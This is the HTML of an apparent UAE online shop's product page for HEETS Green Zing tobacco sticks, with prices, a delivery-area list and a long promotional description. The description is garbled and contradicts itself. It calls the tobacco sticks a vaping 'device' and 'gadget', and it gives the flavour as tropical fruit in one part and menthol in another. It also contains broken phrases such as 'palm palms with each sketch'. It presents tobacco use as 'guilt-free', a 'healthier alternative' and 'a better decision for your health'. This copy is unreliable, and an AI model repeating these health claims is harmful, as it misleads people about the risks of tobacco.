<img src="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg" alt="heetsabudhabi.com"/>
</picture>
		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://heetsabudhabi.ae/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-6681" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-6681 status-publish first outofstock product_cat-heets product_tag-best-iqos-heets-green-zing-10pack-in-dubai-uae has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="onsale product-label">-31%</span><span class="out-of-stock product-label">Sold out</span><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-14-150x150.jpeg" data-thumb-alt="HEETS GREEN ZING" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-14.jpeg"><img width="600" height="600" src="https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-14-600x600.jpeg" class="wp-post-image woodmart-no-webp wp-post-image" alt="HEETS GREEN ZING" title="HEETS GREEN ZING" data-caption="HEETS GREEN ZING" data-src="https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-14.jpeg" data-large_image="https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-14.jpeg" data-large_image_width="700" data-large_image_height="700" decoding="async" fetchpriority="high" srcset="https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-14-600x600.jpeg 600w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-14-300x300.jpeg 300w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-14-150x150.jpeg 150w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-14-100x100.jpeg 100w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-14.jpeg 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://heetsabudhabi.ae">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://heetsabudhabi.ae/product-category/heets/" class="wd-last-link">
					HEETS				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					HEETS GREEN ZING				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://heetsabudhabi.ae/product/iqos-3-duo-ryo-edition/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://heetsabudhabi.ae/product/iqos-3-duo-ryo-edition/" class="wd-product-nav-thumb">
					<picture class="attachment-thumbnail size-thumbnail" decoding="async">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2020/11/PicsArt_10-29-11.18.03-150x150.jpg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/PicsArt_10-29-11.18.03-300x300.jpg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/PicsArt_10-29-11.18.03-600x600.jpg.webp 600w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/PicsArt_10-29-11.18.03-1024x1024.jpg.webp 1024w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/PicsArt_10-29-11.18.03-768x768.jpg.webp 768w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/PicsArt_10-29-11.18.03-100x100.jpg.webp 100w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/PicsArt_10-29-11.18.03.jpg.webp 1080w" sizes="(max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://heetsabudhabi.ae/wp-content/uploads/2020/11/PicsArt_10-29-11.18.03-150x150.jpg" alt="IQOS 3 DUO Ryo Edition" decoding="async" srcset="https://heetsabudhabi.ae/wp-content/uploads/2020/11/PicsArt_10-29-11.18.03-150x150.jpg 150w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/PicsArt_10-29-11.18.03-300x300.jpg 300w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/PicsArt_10-29-11.18.03-600x600.jpg 600w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/PicsArt_10-29-11.18.03-1024x1024.jpg 1024w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/PicsArt_10-29-11.18.03-768x768.jpg 768w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/PicsArt_10-29-11.18.03-100x100.jpg 100w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/PicsArt_10-29-11.18.03.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px"/>
</picture>
				</a>

				<div class="wd-product-nav-desc">
					<a href="https://heetsabudhabi.ae/product/iqos-3-duo-ryo-edition/" class="wd-entities-title">
						IQOS 3 DUO Ryo Edition					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>850.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;850.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>650.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;650.00.</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://heetsabudhabi.ae/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://heetsabudhabi.ae/product/best-iqos-heets-purple-wave-10pack/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://heetsabudhabi.ae/product/best-iqos-heets-purple-wave-10pack/" class="wd-product-nav-thumb">
					<picture class="attachment-thumbnail size-thumbnail" decoding="async">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-15-150x150.jpeg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-15-300x300.jpeg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-15-600x600.jpeg.webp 600w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-15-100x100.jpeg.webp 100w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-15.jpeg.webp 700w" sizes="(max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-15-150x150.jpeg" alt="HEETS PURPLE WAVE" decoding="async" srcset="https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-15-150x150.jpeg 150w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-15-300x300.jpeg 300w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-15-600x600.jpeg 600w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-15-100x100.jpeg 100w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-15.jpeg 700w" sizes="(max-width: 150px) 100vw, 150px"/>
</picture>
				</a>

				<div class="wd-product-nav-desc">
					<a href="https://heetsabudhabi.ae/product/best-iqos-heets-purple-wave-10pack/" class="wd-entities-title">
						HEETS PURPLE WAVE					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>130.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;130.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>90.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;90.00.</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	HEETS GREEN ZING
	</h1>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>130.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;130.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>90.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;90.00.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>HEETS GREEN ZING provides a unique smoking experience for its customers with IQOS HEETS DUBAI. On one hand, these heets offer a taste similar to traditional cigarettes. While on the other hand, they offer new flavors, sensations, and tastes. Smokers can choose from a range of options, including classic tobacco flavors and new ones with menthol, forest berries, and many others.</p>
</div>
					<p class="stock out-of-stock wd-style-default">Out of stock</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/" data-id="6681" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="45ac534219" data-product-id="6681" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://heetsabudhabi.ae/product-category/heets/" rel="tag">HEETS</a></span>	
			<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://heetsabudhabi.ae/product-tag/best-iqos-heets-green-zing-10pack-in-dubai-uae/" rel="tag">BEST IQOS HEETS GREEN ZING (10pack) IN DUBAI/UAE</a></span>	
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/&media=https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-14.jpeg&description=HEETS+GREEN+ZING" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Additional information									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (3)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_2_tab" id="tab-title-wd_additional_tab_2" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab_2" aria-controls="tab-wd_additional_tab_2" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Refund Policy									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p><strong><span data-preserver-spaces="true">HEETS GREEN ZING</span></strong></p>
<p><span data-preserver-spaces="true">Heetsabudhabi offers a unique smoking experience with its IQOS HEETS DUBAI. </span><span data-preserver-spaces="true">On one hand</span><span data-preserver-spaces="true">, these heets have a taste like traditional cigarettes. While on the other hand, they offer new flavors, sensations, and tastes. Smokers can choose from many options. They include classic tobacco flavors and new ones with menthol and forest berries.</span></p>
<p><span data-preserver-spaces="true">In Dubai, many high-end cigarette stores sell vapes. To buy IQOS </span><span data-preserver-spaces="true">thermocouples,</span><span data-preserver-spaces="true"> or HEETS in Abu Dhabi, go there. You can </span><span data-preserver-spaces="true">easily</span><span data-preserver-spaces="true"> get them delivered to your doorstep using Heetsabudhabi.</span></p>
<p><span data-preserver-spaces="true">At Heetsabudhabi, we sell many IQOS products. They are for smokers who want variety in their enjoyment. You can easily order online and buy Heets for IQOS in Dubai, Abu Dhabi, Ajman, Sharjah, and</span> <span data-preserver-spaces="true">Ras Al Khaimah with free delivery.</span></p>
<p><span data-preserver-spaces="true">Heat sticks offer an alternative way to use tobacco. These sticks contain only the finest selected tobacco leaves. They provide a new taste and aroma for smokers to enjoy.</span></p>
<p><span data-preserver-spaces="true">Purchase IQOS HEETS Dubai with iqosheetsdubai</span></p>
<p><span data-preserver-spaces="true">One bundle </span><span data-preserver-spaces="true">contains:</span><span data-preserver-spaces="true"> 10 packs of 20 HEETS (in total </span><span data-preserver-spaces="true">200</span><span data-preserver-spaces="true"> tobacco sticks)</span></p>
<p><strong><span data-preserver-spaces="true">QUICK LINK: </span><a class="editor-rtfLink" href="https://heetsabudhabi.ae/product-category/heets/" target="_blank" rel="noopener"><span data-preserver-spaces="true">HEETS</span></a></strong></p>
<p><span data-preserver-spaces="true">Available for Shipping &amp; Delivery</span></p>
<ul>
<li><strong><span data-preserver-spaces="true">United Arab Emirates</span></strong></li>
<li><strong><span data-preserver-spaces="true">Abu Dhabi Ajman Dubai</span></strong></li>
<li><strong><span data-preserver-spaces="true">Fujairah Sharjah</span></strong></li>
<li><strong><span data-preserver-spaces="true">Umm Al Quwain</span></strong></li>
<li><strong><span data-preserver-spaces="true">Abu Shagara, Sharjah</span></strong></li>
<li><strong><span data-preserver-spaces="true">Al Barsha, Dubai</span></strong></li>
<li><strong><span data-preserver-spaces="true">Al Dhaid, Sharjah</span></strong></li>
<li><strong><span data-preserver-spaces="true">Al Ghubaiba, Sharjah</span></strong></li>
<li><strong><span data-preserver-spaces="true">Al Nahda, Sharjah</span></strong></li>
<li><strong><span data-preserver-spaces="true">Al Qusais, Dubai</span></strong></li>
<li><strong><span data-preserver-spaces="true">Al Ain</span></strong></li>
</ul>
<h2><strong><span data-preserver-spaces="true">ABOUT HEETS GREEN ZING</span></strong></h2>
<h2><strong><span data-preserver-spaces="true">Introduction</span></strong></h2>
<p><span data-preserver-spaces="true">With each puff, picture yourself in a tropical paradise. HEETS Green Zing promises to deliver on this. </span><span data-preserver-spaces="true">A tasty</span><span data-preserver-spaces="true"> invention that merges vaping with tart flavors. Let&#8217;s explore the vibrant world of HEETS Green Zing. We&#8217;ll take you on an unforgettable journey. The tastes of an idyllic tropical setting are at your fingertips.</span></p>
<h3><strong><span data-preserver-spaces="true">Unveiling the HEETS Green Zing</span></strong></h3>
<h3><strong><span data-preserver-spaces="true">What is HEETS Green Zing?</span></strong></h3>
<p><span data-preserver-spaces="true">The <a href="https://www.iqosheetsdubai.ae/product/best-iqos-heets-green-zing-10pack/">HEETS Green Zing</a> is an innovatively developed device</span><span data-preserver-spaces="true">. </span><span data-preserver-spaces="true">For</span> <span data-preserver-spaces="true">aficionados</span><span data-preserver-spaces="true"> of vaping who want a tropical getaway with every puff. It&#8217;s a mix of nature and technology. </span><span data-preserver-spaces="true">It aims to create a burst of zesty flavors</span><span data-preserver-spaces="true">, </span><span data-preserver-spaces="true">like </span><span data-preserver-spaces="true">those of</span><span data-preserver-spaces="true"> a perfect tropical paradise.</span> <span data-preserver-spaces="true">You&#8217;ll be taken</span><span data-preserver-spaces="true"> to a world of palm palms with each sketch</span><span data-preserver-spaces="true">. Beautiful</span><span data-preserver-spaces="true"> beaches and the </span><span data-preserver-spaces="true">invigorating</span><span data-preserver-spaces="true"> aroma of exotic fruits.</span></p>
<p><strong><span data-preserver-spaces="true">The Flavorful Journey</span></strong></p>
<p><span data-preserver-spaces="true">Vaping HEETS Green Zing will thrill your taste buds. It will take you on a tasty adventure. A unique vaping experience comes from zesty feelings and tropical fruits. The </span><span data-preserver-spaces="true">main</span><span data-preserver-spaces="true"> tastes are </span><span data-preserver-spaces="true">zesty</span><span data-preserver-spaces="true"> with a dash of tropical fruit and a hint of lime. Every puff tastes like a </span><span data-preserver-spaces="true">refreshing,</span><span data-preserver-spaces="true"> tart drink enjoyed on a beach under the sun.</span></p>
<h3><strong><span data-preserver-spaces="true">Why Choose HEETS Green Zing?</span></strong></h3>
<p><span data-preserver-spaces="true">HEETS Green Zing is unique for many factors. </span><span data-preserver-spaces="true">Making</span><span data-preserver-spaces="true"> it an essential product for both new and seasoned vapers to try.</span></p>
<p><strong><span data-preserver-spaces="true">1. Authentic Tropical Flavors</span></strong></p>
<p><span data-preserver-spaces="true">HEETS Green Zing&#8217;s developers have put in labor to convey the true spirit of a paradise in the tropics. The flavors are </span><span data-preserver-spaces="true">true</span><span data-preserver-spaces="true">; they are not fake of the tart fruits </span><span data-preserver-spaces="true">found</span><span data-preserver-spaces="true"> in far-off places. You may have tropical freshness all year long with this vaporizer.</span></p>
<p><strong><span data-preserver-spaces="true">2. Seamless Vaping Experience</span></strong></p>
<p><span data-preserver-spaces="true">The HEETS Green Zing&#8217;s tech makes vaping easy and hassle-free. The gadget is ideal for novices because it is simple to operate and maintain. You can concentrate on the flavors because of its design. </span><span data-preserver-spaces="true">Not the </span><span data-preserver-spaces="true">details,</span><span data-preserver-spaces="true"> but the experience.</span></p>
<p><strong><span data-preserver-spaces="true">3. Smokeless and Odorless</span></strong></p>
<p><span data-preserver-spaces="true">The HEETS Green Zing has no smell and no smoke. It implies you might take pleasure in your tropical haven. There are no smoke clouds or smells—just the joy of vaping.</span></p>
<p><strong><span data-preserver-spaces="true">4. A Healthier Alternative</span></strong></p>
<p><span data-preserver-spaces="true">Vaping </span><span data-preserver-spaces="true">is viewed</span><span data-preserver-spaces="true"> as a healthier option than smoking. To that extent, HEETS Green Zing goes further. It offers a delicious, guilt-free, tropical delight.</span></p>
<h3><strong><span data-preserver-spaces="true">How to Enjoy HEETS Green Zing</span></strong></h3>
<p><strong><span data-preserver-spaces="true">1. Get the Right Device</span></strong></p>
<p><span data-preserver-spaces="true">Ensure you have the right gear to enjoy the tropical paradise of HEETS Green Zing. To give you the best vaping experience, HEETS offers a range of compatible devices. Select the one that best fits your tastes and design.</span></p>
<p><strong><span data-preserver-spaces="true">2. Relax and Inhale</span></strong></p>
<p><span data-preserver-spaces="true">Once your gadget is ready, get comfy and take a break. Take a calm, deep breath. Enjoy the tart tastes. They will take you to your dream tropical location. Inhale the scent and let your thoughts drift to the shore.</span></p>
<p><strong><span data-preserver-spaces="true">3. Share the Experience</span></strong></p>
<p><span data-preserver-spaces="true">HEETS Green Zing sparks conversations and is a personal joy. Tell your relatives and friends about your vaping adventures. Take them to a tropical paradise.</span></p>
<h3><strong><span data-preserver-spaces="true">The Perfect Complement</span></strong></h3>
<p><span data-preserver-spaces="true">The HEETS Green Zing might be </span><span data-preserver-spaces="true">the</span><span data-preserver-spaces="true"> ideal </span><span data-preserver-spaces="true">addition to</span><span data-preserver-spaces="true"> your everyday routine</span><span data-preserver-spaces="true">.</span><span data-preserver-spaces="true"> Whether</span><span data-preserver-spaces="true"> you are unwinding, sipping a drink by the pool, or watching the sunset. Its vivid flavors and pleasant scent may enhance your time.</span></p>
<h3><strong><span data-preserver-spaces="true">Get Ready to savor the excitement with Heets Green Zing!</span></strong></h3>
<p><span data-preserver-spaces="true">In the fast-changing vaping world, Heets Green Zing is a </span><span data-preserver-spaces="true">popular</span><span data-preserver-spaces="true"> brand. It is known for its unique flavor and innovative technology. It provides </span><span data-preserver-spaces="true">a unique</span><span data-preserver-spaces="true"> vaping experience. For a thrilling adventure, you&#8217;ve come to the right place. It will excite your taste buds and your device. We&#8217;ll examine the flavor profile. Then, we&#8217;ll explore the Heets Green Zing universe</span><span data-preserver-spaces="true">. The</span><span data-preserver-spaces="true"> tech behind it and why it&#8217;s the best option for vapers.</span></p>
<p><strong><span data-preserver-spaces="true">The Flavor Explosion</span></strong></p>
<p><span data-preserver-spaces="true">The </span><span data-preserver-spaces="true">amazing</span><span data-preserver-spaces="true"> taste profile of Heets Green Zing is well known. It&#8217;s hard to beat the burst of flavor from sharp, citrus notes and fresh menthol. A closer look at what makes this vaping experience so </span><span data-preserver-spaces="true">special</span> <span data-preserver-spaces="true">is provided</span><span data-preserver-spaces="true"> here:</span></p>
<p><strong><span data-preserver-spaces="true">1. Fresh Menthol</span></strong></p>
<p><span data-preserver-spaces="true">The flavor of Heets Green Zing is fresh menthol&#8217;s coolness. Your senses </span><span data-preserver-spaces="true">are awakened</span><span data-preserver-spaces="true"> with each inhale&#8217;s </span><span data-preserver-spaces="true">cool</span><span data-preserver-spaces="true"> rush. For those who like a clean, minty flavor, this is ideal. It is both calming and stimulating.</span></p>
<p><strong><span data-preserver-spaces="true">2. Zesty Notes</span></strong></p>
<p><span data-preserver-spaces="true">Ripe notes provide a symphony to balance the menthol. </span><span data-preserver-spaces="true">The flavor is delightfully twisted by these nuances.</span> <span data-preserver-spaces="true">Resulting</span><span data-preserver-spaces="true"> in a pleasing fusion of herbal and citrus undertones. The end effect is an invigorating and refreshing vaping experience.</span></p>
<p><strong><span data-preserver-spaces="true">3. Perfect Balance</span></strong></p>
<p><span data-preserver-spaces="true">Heets Green Zing is unique because of its ideal balance. </span><span data-preserver-spaces="true">To</span><span data-preserver-spaces="true"> prevent one from overpowering the other</span><span data-preserver-spaces="true">, the zesty notes and menthol </span><span data-preserver-spaces="true">are mixed</span><span data-preserver-spaces="true">.</span><span data-preserver-spaces="true"> This balance leads to a very satisfying, </span><span data-preserver-spaces="true">full</span><span data-preserver-spaces="true"> vaping experience.</span></p>
<h3><strong><span data-preserver-spaces="true">Cutting-Edge Technology</span></strong></h3>
<p><span data-preserver-spaces="true">It goes beyond the tastes with Heets Green. It also has state-of-the-art tech that improves the experience. Heets are part of the IQOS system. It&#8217;s a cutting-edge, heat-not-burn device. </span><span data-preserver-spaces="true">This</span><span data-preserver-spaces="true"> is how it operates:</span></p>
<p><strong><span data-preserver-spaces="true">4. IQOS Heating System</span></strong></p>
<p><span data-preserver-spaces="true">The IQOS technology heats the tobacco in a controlled way. It emits a tasty vapor rather than burning it. This invention gets rid of many harmful byproducts of smoking. It does this while keeping a </span><span data-preserver-spaces="true">strong</span><span data-preserver-spaces="true"> tobacco flavor.</span></p>
<p><strong><span data-preserver-spaces="true">5. No Smoke, No Ash</span></strong></p>
<p><span data-preserver-spaces="true">One of the main benefits of the Heets Green is that it emits no smoke and doesn&#8217;t leave any ash behind. </span><span data-preserver-spaces="true">This</span><span data-preserver-spaces="true"> implies that you can have fun while vaping</span><span data-preserver-spaces="true">. Without</span><span data-preserver-spaces="true"> ashtrays or the smell of smoke.</span></p>
<p><strong><span data-preserver-spaces="true">6. Portability</span></strong></p>
<p><span data-preserver-spaces="true">The IQOS gadget </span><span data-preserver-spaces="true">is made</span><span data-preserver-spaces="true"> to be portable. It&#8217;s small, stylish, and fits </span><span data-preserver-spaces="true">well</span><span data-preserver-spaces="true"> in your pocket. </span><span data-preserver-spaces="true">This</span><span data-preserver-spaces="true"> implies that </span><span data-preserver-spaces="true">wherever you go,</span><span data-preserver-spaces="true"> you may enjoy the thrill of Heets Green Zing.</span></p>
<h3><strong><span data-preserver-spaces="true">Why Choose Heets Green Zing?</span></strong></h3>
<p><span data-preserver-spaces="true">With a top-notch taste and cutting-edge technology. For those who enjoy vaping, Heets Green has emerged as the leading option. Here are a few strong arguments. Selecting Heets Green for your vaporizer:</span></p>
<p><strong><span data-preserver-spaces="true">7. Reduced Harm</span></strong></p>
<p><span data-preserver-spaces="true">Ashets Green Zing aims to reduce harm by warming, not burning, tobacco. It lowers the harmful chemicals in regular cigarettes. It&#8217;s a better decision for your health because of this.</span></p>
<p><strong><span data-preserver-spaces="true">8. Flavor Purity</span></strong></p>
<p><span data-preserver-spaces="true">Heets Green has a unique, unmatched flavor. It&#8217;s all about flavor, pure and unadulterated by ash or smoke. You get to savor the authentic </span><span data-preserver-spaces="true">flavor</span><span data-preserver-spaces="true"> and aroma of menthol.</span></p>
<p><strong><span data-preserver-spaces="true">9. Convenience</span></strong></p>
<p><span data-preserver-spaces="true">Heets Green is practical because of its mobility. You may have a fulfilling vaping experience at home or while traveling</span><span data-preserver-spaces="true">. Without</span><span data-preserver-spaces="true"> the difficulties associated with conventional smoking.</span></p>
<p><strong><span data-preserver-spaces="true">10. Environmentally Friendly</span></strong></p>
